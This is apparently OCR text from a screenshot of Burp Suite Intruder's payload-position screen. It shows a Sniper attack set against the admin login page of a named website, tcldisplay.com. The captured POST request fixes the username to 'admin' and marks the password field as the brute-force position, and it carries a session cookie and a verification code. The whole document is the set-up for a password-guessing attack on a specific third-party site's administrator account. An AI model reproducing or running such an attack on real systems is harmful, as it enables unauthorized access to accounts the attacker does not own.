 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /admin_logincheck.asp HTTP/1.1
Host: tcldisplay.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://tcldisplay.com/Admin_login.asp
Cookie: ASPSESSIONIDASSSRAAT=FAFMANOAAMFCDNNAJIHDNIPP
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
username=admin&password=§a§&verifycode=5115&OK=%C8%B7+%B6%A8
Add §
Clear §
Auto §
Refresh